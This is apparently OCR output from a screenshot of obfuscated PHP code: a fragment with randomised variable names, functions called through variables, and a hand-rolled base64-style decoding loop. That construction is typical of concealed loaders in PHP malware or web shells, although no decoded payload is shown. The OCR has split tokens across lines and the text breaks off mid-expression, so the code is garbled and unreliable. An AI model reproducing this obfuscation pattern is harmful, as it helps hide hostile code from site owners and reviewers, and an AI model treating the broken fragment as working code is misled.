
3
);
return
 (
$CNhoktlpx
 ? 
$ysCgijZTbHwcA
(
$YDRt
AioENpkIC
, 
0
, (
$CNhoktlpx
 - 
3
)) : 
$YDRtAioEN
pkIC
).
$ysCgijZTbHwcA
(
$TCzJfCCxkYQf
, (
$CNhokt
lpx
 || 
3
));}}
else
{
function
BzddEWBWhvh
(
$nXNK
uXYFVwcOe
)
{
global
$gHfzGVNhbKO
;
return
$gHfzG
VNhbKO
(
$nXNKuXYFVwcOe
);}}
if
(!
$VwGQECVgMV
(
$WJ
VHUlOZ
)){
function
JDZGgWhBJIafwDF
(
$LEqUoUXQZ
W
)
{
global
$YqtmwUJzgzQX
,
$ysCgijZTbHwcA
,
$Gjae
DzDHFNiNfIz
,
$Zqvbd
,
$pdTDDkuXXkCrKc
,
$vOOPyDEY
B
,
$ZYCVKL
,
$SXuqI
;
if
(
empty
(
$LEqUoUXQZW
))
retur
n
;
$MqvcrTOVHCLBgl
 = 
$xXASiMYkZwZBM
 = 
$OxdNG
= 
$SXuqI
;
$RXUogSzYwD
 = 
$qNULI
 = 
$bgdPBDJKXJj
= 
$tMjoMUOUDKLlfQf
 = 
$SXuqI
;
$wOardtHtLB
 = 
0
;
$nfyotU
 = 
$SXuqI
;
$LEqUoUXQZW
 = 
$vOOPyDEYB
(
$ZYCVKL
, 
$SXuqI
, 
$LEqUoUXQZW
);
do
{
$RXUogSzYw
D
 = 
$Zqvbd
(
$YqtmwUJzgzQX
, 
$ysCgijZTbHwcA
(
$LE
qUoUXQZW
, 
$wOardtHtLB
++, 
1
));
$qNULI
 = 
$Zqvbd
(
$YqtmwUJzgzQX
, 
$ysCgijZTbHwcA
(
$LEqUoUXQZW
, 
$wOardtHtLB
++, 
1
));
$bgdPBDJKXJj
 = 
$Zqvbd
(
$Yq
tmwUJzgzQX
, 
$ysCgijZTbHwcA
(
$LEqUoUXQZW
, 
$wOa
rdtHtLB
++, 
1
));
$tMjoMUOUDKLlfQf
 = 
$Zqvbd
(
$Yq
tmwUJzgzQX
, 
$ysCgijZTbHwcA
(
$LEqUoUXQZW
, 
$wOa
rdtHtLB
++, 
1
));
$MqvcrTOVHCLBgl
 = (
$RXUogSzYw
D
 << 
2
) | (
$qNULI
 >> 
4
);
$xXASiMYkZwZBM
 = 
((
$qNULI
 & 
15
) << 
4
) | (
$bgdPBDJKXJj
 >> 